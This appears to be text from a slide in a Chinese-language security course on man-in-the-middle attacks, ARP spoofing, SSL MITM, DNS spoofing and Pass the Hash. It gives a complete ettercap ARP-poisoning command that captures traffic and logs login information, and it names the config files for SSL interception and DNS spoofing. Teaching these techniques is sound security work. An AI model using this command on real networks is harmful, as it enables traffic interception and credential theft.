 返回课程
任务113：中间人攻击、ARP MITM、中间人攻击、Pass the Hash
安全课堂
ARP MITM
字符模式
– ettercap -i eth0 -T -M arp -q /192.168.1.1/ /192.168.1.2/ -F 1.ef -P
autoadd -w a.cap -l loginfo -L logall -m message
图形界面
SSL MITM
– vi /etc/ettercap/etter.conf
DNS欺骗
– dns_spoof插件配置文件
– vi /etc/ettercap/etter.dns